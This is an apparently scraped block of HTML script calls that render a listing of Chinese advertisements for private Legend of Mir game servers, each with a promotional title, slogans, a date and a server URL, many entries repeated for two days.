<script>o4("#FFFFCC","#ffffff","#FFFFCC","{385EF6E8-48BC-F011-8294-0A72F24AA2FC}","██８０金币合击","https://www.jiulong80.com","公益战神＋２██","11月/15日/〖通宵推荐〗","█３０全满█","元宝装备保值囬収█挂机捡物█散人吃肉","沙奖微信红苞","https://www.jiulong80.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{68E50B0C-4BBC-F011-8294-0A72F24AA2FC}","１．９６蓝魔皓月","https://p8001.s3.cn-south-1.jdcloud-oss.com","●纯元宝复古●","11月/15日/〖通宵推荐〗","纯元宝全靠打","━纯元宝━复古━全靠打━免费图━全靠","无捐献无狂暴","https://p8001.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{6AE50B0C-4BBC-F011-8294-0A72F24AA2FC}","１·７６红魔攻速","http://818yuant.s3.cn-east-2.jdcloud-oss.com","小极品+15","11月/15日/〖通宵推荐〗","攻速爆率全开","●三职业●小怪爆终极●双极品●真实攻","三职业无捐献","http://818yuant.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{6CE50B0C-4BBC-F011-8294-0A72F24AA2FC}","攻速〔沉默〕","http://202.189.8.106:5888","◆◆独家专属◆◆","11月/15日/〖通宵推荐〗","首站丶一区","打怪=满级＼打怪=满转＼打怪=终极=一切","╋散人通关╋","http://202.189.8.106:5888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D7083D08-4EBC-F011-8294-0A72F24AA2FC}","１．７６龙游复古","http://jiangshan176.com:36668","██小极品+5██","11月/15日/〖通宵推荐〗","██三天合区","██自动捡取██自动徊收██自动挂机","██攻沙奖励","http://jiangshan176.com:36668");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{3DE4609C-54BC-F011-8294-0A72F24AA2FC}","(　　仙　逆　　)","http://www.2222456.xyz:3344/3806","(　　第１区　　)","11月/15日/〖通宵推荐〗","﹍﹍１战﹍﹍","╲　╲　╲　　仙逆大陆　　╱　╱　╱","﹍﹍１区﹍﹍","http://www.2222456.xyz:3344/3806");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{3FE4609C-54BC-F011-8294-0A72F24AA2FC}","(　　仙　逆　　)","http://www.2222456.xyz:3344/3806","(　　第１区　　)","11月/15日/〖通宵推荐〗","﹍﹍１战﹍﹍","╲　╲　╲　　仙逆大陆　　╱　╱　╱","﹍﹍１区﹍﹍","http://www.2222456.xyz:3344/3806");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{41E4609C-54BC-F011-8294-0A72F24AA2FC}","【　名剑山庄　】","https://www.080808pk.com:28888","【　首站　】","11月/15日/〖通宵推荐〗","【　首区　】","《一切靠打》《只卖会员》《全部看脸》","沉默专属神器","https://www.080808pk.com:28888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{43E4609C-54BC-F011-8294-0A72F24AA2FC}","１７６纯金币复古","http://zz.96xk.cn:1925/ww8.htm","散人为王小极品+6","11月/15日/〖通宵推荐〗","独创新颖玩法","万物皆可爆█赤月终极█长久保值很耐玩","节奏慢养老服","http://zz.96xk.cn:1925/ww8.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{45E4609C-54BC-F011-8294-0A72F24AA2FC}","５亿吨暴击超变态","http://up.11527.cn:837/aiff.htm","满屏红怪无限首爆","11月/15日/〖通宵推荐〗","杀怪★送充值","攻速倍攻９９９█０血不死█秒怪如屠狗","０充消费超低","http://up.11527.cn:837/aiff.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{47E4609C-54BC-F011-8294-0A72F24AA2FC}","７６特色小极品+5","http://xx.11527.cn:3238/20bb.htm","一切靠打赤月终极","11月/15日/〖通宵推荐〗","简单有趣耐玩","不肝不氪█稍加创新█永久耐玩█爆充值","长久稳定保值","http://xx.11527.cn:3238/20bb.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{49E4609C-54BC-F011-8294-0A72F24AA2FC}","超变全屏吸血乱炸","http://b.325988.cn:3238/nbaby.htm","无限鞭怪刀刀抽血","11月/15日/〖通宵推荐〗","０茺上线当爷","光速1秒９９９刀〓全屏99*99切割吸血〓","打的比充的快","http://b.325988.cn:3238/nbaby.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4BE4609C-54BC-F011-8294-0A72F24AA2FC}","刀刀砍翻超变神器","http://j.11527.cn:3239/xuxu.htm","０茺毕业〓玩终极","11月/15日/〖通宵推荐〗","充值自己打怪","殺人如麻〓一刀一首爆〓０充搞满白瞟服","送挂机全屏吸","http://j.11527.cn:3239/xuxu.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4DE4609C-54BC-F011-8294-0A72F24AA2FC}","见人就杀█白瞟服","http://waw.vbdfdgye.xyz:3238/miea.htm","免费→吸怪→半月","11月/15日/〖通宵推荐〗","幻影刀速★嘎","刀刀带毒９９９倍爆〓一刀满屏０充搞满","都可进终极图","http://waw.vbdfdgye.xyz:3238/miea.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4FE4609C-54BC-F011-8294-0A72F24AA2FC}","你要找的免费专属","http://qq.vbdfdgye.xyz:3237/em.htm","０元票激情天花板","11月/15日/〖通宵推荐〗","能打能爆一切","散人必通关█全新思路█地图全免爆率高","探索剧情副本","http://qq.vbdfdgye.xyz:3237/em.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{51E4609C-54BC-F011-8294-0A72F24AA2FC}","您从未玩过新版本","http://yy.vbdfdgye.xyz:3238/longa.htm","每人都可进终极图","11月/15日/〖通宵推荐〗","免费专属神器","特色吸引玩法█万件专属█千张地图全免","没沙捐没狂暴","http://yy.vbdfdgye.xyz:3238/longa.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{83F9AE1D-56BC-F011-8294-0A72F24AA2FC}","１●８⒌新版合击","https://61.164.174.128:10442/185mh","◥◣首战首区◢◤","11月/15日/〖通宵推荐〗","◥◣极品＋⒑","█神墓梧州█终极必爆█地图多BOSS多█","７６８０９５","https://61.164.174.128:10442/185mh");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{85F9AE1D-56BC-F011-8294-0A72F24AA2FC}","逐梦┉┉专属","https://www.815m.com:3753","新┉┉专┉┉属","11月/15日/〖通宵推荐〗","耗时1年打造","█好专属不多，貌似外面都是材料服█","神器专属沉默","https://www.815m.com:3753");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B13417C9-5CBC-F011-8294-0A72F24AA2FC}","新１８０特戒合击","http://43.240.158.206:24554","特戒泡点星王＋３","11月/15日/〖通宵推荐〗","赞助可打▇▇","▇▇老G要人气不要盈利▇▇赶紧来白瞟","回馈可打▇▇","http://43.240.158.206:24554");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1BBACEC3-5FBC-F011-8294-0A72F24AA2FC}","█７６复古合击█","http://45.251.9.19:17606","８０版战神合击","11月/15日/〖通宵推荐〗","７６-８０合","免费挂机█免费满级█回味经典█一切靠","█打米首选█","http://45.251.9.19:17606");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1FBACEC3-5FBC-F011-8294-0A72F24AA2FC}","仙剑情缘·新宠物","https://www.wahaha111.com:7777/777","所有怪都可成宝宝","11月/15日/〖通宵推荐〗","群960757557","没沙捐╱免费转区╱免费挂机╱上古结阵","【爆率全开】","https://www.wahaha111.com:7777/777");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{3ED535B3-71BC-F011-8294-0A72F24AA2FC}","新星王１０元合击","http://43.240.158.246:25256","十元合击星王＋３","11月/15日/〖通宵推荐〗","██████","███低消费大激情██高爆合击███","██████","http://43.240.158.246:25256");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4BD535B3-71BC-F011-8294-0A72F24AA2FC}","１９５刺影合击█","https://45.120.101.233:12206","１８５凤舞合击█","11月/15日/〖通宵推荐〗","●185合击●","元宝合一切█全自动挂机█第三天合区█","★195合击★","https://45.120.101.233:12206");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{09285775-77BC-F011-8294-0A72F24AA2FC}","１.８５至尊火龍","http://www.zzcq28.cn:88","█首战首区█","11月/15日/〖通宵推荐〗","◆赞助可打◆","三职业平衡╱自动捡取╱免费顶级╱装备","沙奖８０７６","http://www.zzcq28.cn:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{92F46157-83BC-F011-8294-0A72F24AA2FC}","帝王神器战战合击","http://43.240.156.185:12566","█单职业战战合击","11月/15日/〖通宵推荐〗","▇单职业合击","▇▇帝王合击█变态合击█神器倍攻合击","▇战战合击▇","http://43.240.156.185:12566");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{047BA2EE-8CBC-F011-8294-0A72F24AA2FC}","●●十元版本●●","http://103.205.253.39:345","●●无限货币●●","11月/15日/〖通宵推荐〗","20000爆率","满赞助●迷失●龙渊●沉默●专属●复古","十元无线货币","http://103.205.253.39:345");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{815EB45C-93BC-F011-8294-0A72F24AA2FC}","暗黑十一","http://43.248.119.201:5111","魔改独家十一职业","11月/15日/〖通宵推荐〗","11个职业三大","魔次●铭文●宠物●鉴定●沉默","暗黑多职业探","http://43.248.119.201:5111");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{2114835D-97BC-F011-8294-0A72F24AA2FC}","１丶８０决战火龙","http://www.jzhl668.cn:88","█首战★首区█","11月/15日/〖通宵推荐〗","◆赞助可打◆","火龙三职业★一切靠打★剑甲全爆★只为","７６８５９５","http://www.jzhl668.cn:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1BBD2080-9CBC-F011-8294-0A72F24AA2FC}","◆１．７６复古◆","http://103.192.209.75:13906","１．７６散人为王","11月/15日/〖通宵推荐〗","灬176爆充值","◆◆爆率全开╱免费满级╱〇充畅玩╱赞","自己ミ打赞助","http://103.192.209.75:13906");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1DBD2080-9CBC-F011-8294-0A72F24AA2FC}","１７６丶经典复古","http://103.192.209.75:18026","１．７６道士十狗","11月/15日/〖通宵推荐〗","█送一键拾取","道法超猛.免费会员.免费顶级.长久耐玩","主打ＢＯＳＳ","http://103.192.209.75:18026");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{FBD8F272-ABBC-F011-8294-0A72F24AA2FC}","１．７６","http://103.192.209.6:222/21","１.７６","11月/15日/〖通宵推荐〗","１７６","█████玩传奇就玩１·７６极品██","█赞助可打█","http://103.192.209.6:222/21");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A23F7685-ABBC-F011-8294-0A72F24AA2FC}","１·８０原始火龍","http://www.yuan2628.top:2828","█首战首区█","11月/15日/〖通宵推荐〗","★极品+5★","火龙三职业◆专属挂机◆装备全爆◆只为","沙奖８５７６","http://www.yuan2628.top:2828");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{98DDE1BD-AFBC-F011-8294-0A72F24AA2FC}","８０仙凡龙吟合击","http://www.33336.asia:60333","必爆★终极剑甲★","11月/15日/〖通宵推荐〗","简单耐玩","上线切割★全屏吸怪★赞助可打★低消费","爆率全开","http://www.33336.asia:60333");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BA318CD4-12BD-F011-8294-0A72F24AA2FC}","━━━微变·轻变","http://103.88.33.48:1805","〓全网独家微变〓","11月/15日/〖通宵推荐〗","〓赞助可打〓","▂无沙捐▂无顶榜▂散人必玩▂无限激情","你绝逼没玩过","http://103.88.33.48:1805");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BC318CD4-12BD-F011-8294-0A72F24AA2FC}","180战神小极品","http://www.qd3tdc.top:10888","新思路极品+18","11月/15日/〖通宵推荐〗","只有一种货币","纯白漂毕业奖3000米█急缺打材料摆摊兑","说话算话","http://www.qd3tdc.top:10888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{922FEC31-74BD-F011-8294-0A72F24AA2FC}","我本沉默暗黑修仙","http://103.120.89.173:1242","【　首区　】","11月/15日/〖通宵推荐〗","【　一区　】","176特色复古180铭文拾取鉴定185金币","群850380625","http://103.120.89.173:1242");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B4F76E02-23BD-F011-8294-0A72F24AA2FC}","＜▁灵兽圣宠▁＞","http://43.241.17.248:6790/XZTSHI/1138","赞助可打◆低消费","11月/15日/〖通宵推荐〗","迷失沉默超变","无限刀单职业攻速神宠◆专属神器◆宠物","暗黑魔次铭文","http://43.241.17.248:6790/XZTSHI/1138");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B6F76E02-23BD-F011-8294-0A72F24AA2FC}","█〓伏羲神宠〓█","http://103.27.79.199:2526","单职业高爆〓低消","11月/15日/〖通宵推荐〗","迷失沉默中变","倍攻无限刀▊充值可爆▊宠物专属▊神器","暗黑铭文魔次","http://103.27.79.199:2526");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B8F76E02-23BD-F011-8294-0A72F24AA2FC}","１●８０盖世合击","http://43.240.74.23:9527","▇▇星王+3▇▇▇","11月/15日/〖通宵推荐〗","▇终极全爆▇","▇▇自动挂机▇▇自动拾取▇▇自动回収","满屏光柱爽翻","http://43.240.74.23:9527");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BBA03390-F5BD-F011-8294-0A72F24AA2FC}","明月沉默十八大陆","http://103.40.15.65:6655","专属沉默","11月/15日/〖通宵推荐〗","100%首区","专属★单职业★迷失★沉默★未央","全屏嘲讽","http://103.40.15.65:6655");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BDA03390-F5BD-F011-8294-0A72F24AA2FC}","神之领域·狂暴","http://103.37.17.79:6688","专属沉默","11月/15日/〖通宵推荐〗","100%首区","专属.单职业.迷失.沉默.神器.未央","上线送透视","http://103.37.17.79:6688");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{7A54E4EF-19BE-F011-8294-0A72F24AA2FC}","１·８５超凡玉兔","http://www.yutu999.cn:888","█首战首区█","11月/15日/〖通宵推荐〗","◆赞助可打◆","三职业平衡╱自动捡取╱自动回収╱装备","沙奖８０７６","http://www.yutu999.cn:888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{7C54E4EF-19BE-F011-8294-0A72F24AA2FC}","██８０星王合击","http://43.240.74.104:1880","首站█星王＋１","11月/15日/〖通宵推荐〗","◆１０元顶赞","免费挂机█自动拾取█自动茴收","█教主爆一切","http://43.240.74.104:1880");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{3D47A3F6-E4BD-F011-8294-0A72F24AA2FC}","██７６复古合击","http://www2.1731166.com:88","怀旧小极品███","11月/15日/〖通宵推荐〗","▊█散人打米","█回归2003，从新手村开始，打极品炼武","●自动挂机●","http://www2.1731166.com:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1128F4DD-D7BE-F011-8294-0A72F24AA2FC}","▇▃▃▃农民沉默","http://202.189.15.186:54698","首战１区▃▃▃▇","11月/15日/〖通宵推荐〗","超变中变新版","▃专属沉默最火版§上线直接嗨皮▃","送赞助扛米","http://202.189.15.186:54698");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{E1225CBE-07BF-F011-8294-0A72F24AA2FC}","大风沉默","http://45.251.10.142:2028","专属","11月/15日/〖通宵推荐〗","独家精品版本","散人好混★★经典沉默★★怀旧2003","冰雪复古神技","http://45.251.10.142:2028");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{E3225CBE-07BF-F011-8294-0A72F24AA2FC}","淘气沉默","http://8.153.207.94:5040","金币版","11月/15日/〖通宵推荐〗","复古","高爆▅天地の防▅凤凰の飞▅精灵の翔▅","神器专属神技","http://8.153.207.94:5040");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{2528F4DD-D7BE-F011-8294-0A72F24AA2FC}","满攻速█攻速合击","http://211.154.30.106:10011","这个攻速合击好玩","11月/15日/〖通宵推荐〗","大极品+255合","█人人毕业█激情无限█装备全爆█非常","0充爆终极","http://211.154.30.106:10011");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{2728F4DD-D7BE-F011-8294-0A72F24AA2FC}","真超速真超速合击","http://211.154.30.106:10021","无限刀打怪超级爽","11月/15日/〖通宵推荐〗","真攻速真1区","玩法简单●低消费●50洣畅玩●很丝滑","无限刀合击","http://211.154.30.106:10021");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F9394123-D9BE-F011-8294-0A72F24AA2FC}","大众沉默金币","http://43.241.18.252:969","首战首区","11月/15日/〖通宵推荐〗","全自动化，不","无捐献，无顶榜，无假人，自动回捡取挂","小极品+4","http://43.241.18.252:969");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A9A911BE-FDBE-F011-8294-0A72F24AA2FC}","龙族沉默","http://45.251.9.83:3105","复古","11月/15日/〖通宵推荐〗","我本沉默","经典散人0门槛","首区","http://45.251.9.83:3105");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{49CC9496-75BF-F011-8294-0A72F24AA2FC}","１·８５轩辕火龙","http://www.hnss7.vip:8999","█首战首区█","11月/15日/〖通宵推荐〗","█赞助可打█","三职业平衡◆散人专属◆低消高爆◆免费","沙奖８０７６","http://www.hnss7.vip:8999");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{636C056E-F8BE-F011-8294-0A72F24AA2FC}","新１８０泡点合击","http://www.nichoushashayayayhaowe6788.top:6788","新１８０雄霸合击","11月/15日/〖通宵推荐〗","██独此一家","██自动挂机██自动捡取██三年信誉","拿沙奖多██","http://www.nichoushashayayayhaowe6788.top:6788");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{48701825-86BF-F011-8294-0A72F24AA2FC}","╋●哪吒迷失●╋","http://110.42.7.235:18888","━━复古迷失━━","11月/15日/〖通宵推荐〗","━五天合区━","███五天合区█超长发育█████","━━首战首区","http://110.42.7.235:18888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0C5C8BAF-92BF-F011-8294-0A72F24AA2FC}","８０攻速星王合击","http://43.240.74.211:2518","█上线满攻速█","11月/15日/〖通宵推荐〗","█神器BUFF合","全免费█送沙捐╊送狂暴╊送神器╊满等","█装备全部爆","http://43.240.74.211:2518");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{784264E8-4CC0-F011-8294-0A72F24AA2FC}","軒辕神器◆单职业","http://103.7.141.86:1018","０元白漂◆单职业","11月/15日/〖通宵推荐〗","无暗坑无隐藏","赞助好打◆地图免费◆没有套路◆散人好","◆三天合区◆","http://103.7.141.86:1018");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{CE617BF5-4FC0-F011-8294-0A72F24AA2FC}","１．８０传奇火龍","http://www.cqhh888.com:1232","█首战首区█","11月/15日/〖通宵推荐〗","★极品+5★","火龙三职业◆专属挂机◆装备全爆◆只为","沙奖８５７６","http://www.cqhh888.com:1232");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4AF835E7-55C0-F011-8294-0A72F24AA2FC}","★１８０轩辕战神","http://103.60.166.50:555","复古小极品+5","11月/15日/〖通宵推荐〗","纯散人无暗坑","▇▆▅▃▂三天合区★长期散人服▂▃▅","★沙奖紅包★","http://103.60.166.50:555");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{406D3BC6-77C0-F011-8294-0A72F24AA2FC}","独家暗黑24职业","http://103.217.200.221:808","█从复古到超变█","11月/15日/〖通宵推荐〗","赞助免费获取","很好玩的多职业版本-打BOSS原地起飞","刀刀9999█","http://103.217.200.221:808");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{5757FCBE-F1BE-F011-8294-0A72F24AA2FC}","暗黑●僵尸","http://154.64.252.32:5333","魔改独家三职业","11月/16日/〖通宵推荐〗","●魔次●沉默","道召10狗战自带斩杀法无限火雨","三英雄聚僵夜","http://154.64.252.32:5333");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D2617BF5-4FC0-F011-8294-0A72F24AA2FC}","１．８０传奇火龍","http://www.cqhh888.com:1232","█首战首区█","11月/16日/〖通宵推荐〗","★极品+5★","火龙三职业◆专属挂机◆装备全爆◆只为","沙奖８５７６","http://www.cqhh888.com:1232");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{7A4264E8-4CC0-F011-8294-0A72F24AA2FC}","軒辕神器◆单职业","http://103.7.141.86:1018","０元白漂◆单职业","11月/16日/〖通宵推荐〗","无暗坑无隐藏","赞助好打◆地图免费◆没有套路◆散人好","◆三天合区◆","http://103.7.141.86:1018");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F94D946A-40C0-F011-8294-0A72F24AA2FC}","１７６纯金币复古","http://zz.96xk.cn:1925/ww8.htm","散人为王小极品+6","11月/16日/〖通宵推荐〗","独创新颖玩法","万物皆可爆█赤月终极█长久保值很耐玩","节奏慢养老服","http://zz.96xk.cn:1925/ww8.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{FB4D946A-40C0-F011-8294-0A72F24AA2FC}","５亿吨暴击超变态","http://up.11527.cn:837/aiff.htm","满屏红怪无限首爆","11月/16日/〖通宵推荐〗","杀怪★送充值","攻速倍攻９９９█０血不死█秒怪如屠狗","０充消费超低","http://up.11527.cn:837/aiff.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{FD4D946A-40C0-F011-8294-0A72F24AA2FC}","７６特色小极品+5","http://xx.11527.cn:3238/20bb.htm","一切靠打赤月终极","11月/16日/〖通宵推荐〗","简单有趣耐玩","不肝不氪█稍加创新█永久耐玩█爆充值","长久稳定保值","http://xx.11527.cn:3238/20bb.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{FF4D946A-40C0-F011-8294-0A72F24AA2FC}","超变全屏吸血乱炸","http://b.325988.cn:3238/nbaby.htm","无限鞭怪刀刀抽血","11月/16日/〖通宵推荐〗","０茺上线当爷","光速1秒９９９刀〓全屏99*99切割吸血〓","打的比充的快","http://b.325988.cn:3238/nbaby.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{014E946A-40C0-F011-8294-0A72F24AA2FC}","刀刀砍翻超变神器","http://j.11527.cn:3239/xuxu.htm","０茺毕业〓玩终极","11月/16日/〖通宵推荐〗","充值自己打怪","殺人如麻〓一刀一首爆〓０充搞满白瞟服","送挂机全屏吸","http://j.11527.cn:3239/xuxu.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{034E946A-40C0-F011-8294-0A72F24AA2FC}","见人就杀█白瞟服","http://waw.vbdfdgye.xyz:3238/miea.htm","免费→吸怪→半月","11月/16日/〖通宵推荐〗","幻影刀速★嘎","刀刀带毒９９９倍爆〓一刀满屏０充搞满","都可进终极图","http://waw.vbdfdgye.xyz:3238/miea.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{054E946A-40C0-F011-8294-0A72F24AA2FC}","你要找的免费专属","http://qq.vbdfdgye.xyz:3237/em.htm","０元票激情天花板","11月/16日/〖通宵推荐〗","能打能爆一切","散人必通关█全新思路█地图全免爆率高","探索剧情副本","http://qq.vbdfdgye.xyz:3237/em.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{074E946A-40C0-F011-8294-0A72F24AA2FC}","您从未玩过新版本","http://yy.vbdfdgye.xyz:3238/longa.htm","每人都可进终极图","11月/16日/〖通宵推荐〗","免费专属神器","特色吸引玩法█万件专属█千张地图全免","没沙捐没狂暴","http://yy.vbdfdgye.xyz:3238/longa.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{ACE291C8-37C0-F011-8294-0A72F24AA2FC}","１·８５轩辕火龙","http://www.hnss7.vip:8999","█首战首区█","11月/16日/〖通宵推荐〗","█赞助可打█","三职业平衡◆散人专属◆低消高爆◆免费","沙奖８０７６","http://www.hnss7.vip:8999");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0E5C8BAF-92BF-F011-8294-0A72F24AA2FC}","８０攻速星王合击","http://43.240.74.211:2518","█上线满攻速█","11月/16日/〖通宵推荐〗","█神器BUFF合","全免费█送沙捐╊送狂暴╊送神器╊满等","█装备全部爆","http://43.240.74.211:2518");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{3999910C-B6BF-F011-8294-0A72F24AA2FC}","新１８０泡点合击","http://www.nichoushashayayayhaowe6788.top:6788","新１８０雄霸合击","11月/16日/〖通宵推荐〗","██独此一家","██自动挂机██自动捡取██三年信誉","拿沙奖多██","http://www.nichoushashayayayhaowe6788.top:6788");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D85EBE09-B0BE-F011-8294-0A72F24AA2FC}","██７６复古合击","http://www2.1731166.com:88","怀旧小极品███","11月/16日/〖通宵推荐〗","▊█散人打米","█回归2003，从新手村开始，打极品炼武","●自动挂机●","http://www2.1731166.com:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1328F4DD-D7BE-F011-8294-0A72F24AA2FC}","▇▃▃▃农民沉默","http://202.189.15.186:54698","首战１区▃▃▃▇","11月/16日/〖通宵推荐〗","超变中变新版","▃专属沉默最火版§上线直接嗨皮▃","送赞助扛米","http://202.189.15.186:54698");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{97C4C403-B0BE-F011-8294-0A72F24AA2FC}","【沧海沉默１区】","http://123.129.204.24:888","３职业★正版独家","11月/16日/〖通宵推荐〗","长期养老服","１０倍爆率·散人追梦·全部靠爆·长久","一切靠打","http://123.129.204.24:888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B5A03390-F5BD-F011-8294-0A72F24AA2FC}","２０２５合击之王","http://43.240.156.185:36688","▇▇▇１０元合击","11月/16日/〖通宵推荐〗","７６８０８５","▇▇▇１０元大顶赞▇１０元满回馈▇▇","▇１０元全满","http://43.240.156.185:36688");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{6661FD2A-00BE-F011-8294-0A72F24AA2FC}","修罗王迷失专属","https://bafanglaicai.ypppl.com:28189","免费上线赠全自动","11月/16日/〖通宵推荐〗","メ免费修罗メ","免费终极メ不坑不套メ结实耐玩メ终","メ全屏秒怪メ","https://bafanglaicai.ypppl.com:28189");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BFA03390-F5BD-F011-8294-0A72F24AA2FC}","神之领域★新版","http://103.37.17.79:6699","专属沉默","11月/16日/〖通宵推荐〗","100%首区","专属★单职业★迷失★沉默★未央","上线送透视","http://103.37.17.79:6699");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C1A03390-F5BD-F011-8294-0A72F24AA2FC}","吞魔诀·新沉默","http://103.40.15.65:520","专属大服","11月/16日/〖通宵推荐〗","100%首区","专属·单职业·迷失·沉默·未央","长久大服","http://103.40.15.65:520");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BCF76E02-23BD-F011-8294-0A72F24AA2FC}","１●８０盖世合击","http://43.240.74.23:9527","▇▇星王+3▇▇▇","11月/16日/〖通宵推荐〗","▇终极全爆▇","▇▇自动挂机▇▇自动拾取▇▇自动回収","满屏光柱爽翻","http://43.240.74.23:9527");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{35F021BF-26BD-F011-8294-0A72F24AA2FC}","１．９６蓝魔皓月","https://p8001.s3.cn-south-1.jdcloud-oss.com","●纯元宝复古●","11月/16日/〖通宵推荐〗","纯元宝全靠打","━纯元宝━复古━全靠打━免费图━全靠","无捐献无狂暴","https://p8001.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{37F021BF-26BD-F011-8294-0A72F24AA2FC}","１●８⒌新版合击","https://61.164.174.128:10442/185mh","◥◣首战首区◢◤","11月/16日/〖通宵推荐〗","◥◣极品＋⒑","█神墓梧州█终极必爆█地图多BOSS多█","７６８０９５","https://61.164.174.128:10442/185mh");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{39F021BF-26BD-F011-8294-0A72F24AA2FC}","１·７６红魔攻速","http://818yuant.s3.cn-east-2.jdcloud-oss.com","小极品+15","11月/16日/〖通宵推荐〗","攻速爆率全开","●三职业●小怪爆终极●双极品●真实攻","三职业无捐献","http://818yuant.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{87AB44E3-6ABD-F011-8294-0A72F24AA2FC}","１.８５至尊火龍","http://www.zzcq28.cn:88","█首战首区█","11月/16日/〖通宵推荐〗","◆赞助可打◆","三职业平衡╱自动捡取╱免费顶级╱装备","沙奖８０７６","http://www.zzcq28.cn:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9BBC11EB-73BD-F011-8294-0A72F24AA2FC}","１丶８０决战火龙","http://www.jzhl668.cn:88","█首战★首区█","11月/16日/〖通宵推荐〗","◆赞助可打◆","火龙三职业★一切靠打★剑甲全爆★只为","７６８５９５","http://www.jzhl668.cn:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{89F36472-76BD-F011-8294-0A72F24AA2FC}","１·８０原始火龍","http://www.yuan2628.top:2828","█首战首区█","11月/16日/〖通宵推荐〗","★极品+5★","火龙三职业◆专属挂机◆装备全爆◆只为","沙奖８５７６","http://www.yuan2628.top:2828");</script>
